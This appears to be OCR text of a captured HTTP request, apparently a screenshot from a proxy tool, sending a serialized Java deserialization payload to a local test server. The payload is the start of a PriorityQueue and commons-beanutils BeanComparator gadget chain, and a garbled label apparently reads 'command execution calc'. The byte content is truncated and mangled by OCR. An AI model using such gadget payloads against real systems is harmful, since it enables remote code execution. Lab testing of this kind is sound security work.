 Request
Pretty Raw Hex preview
\n
Pretty Raw Hex
\n
1 POST /ttt?uuid=40e54e40-2e25-4e81-940a-a9275074659a HTTP/1.1
2 Host: localhost:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
5 test: SDhrCBIUcjC5j3InVPjtnWz
6 Accept-Encoding: gzip, deflate, br
7 Cookie: JSESSIONID=954BC2E2197BEC52A558B3C4E167C3DF
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1383
11
12 å ½ä»¤æ §è¡ calc
13 ¬ísrjava.util.PriorityQueue Ú0´û? ±IsizeL
14 comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorÏ þNñ~L
15 comparatorq~LpropertytLjava/lang/String;xpsr*java.lang.String$CaseInsensitiveComparatorw\}\PåÎ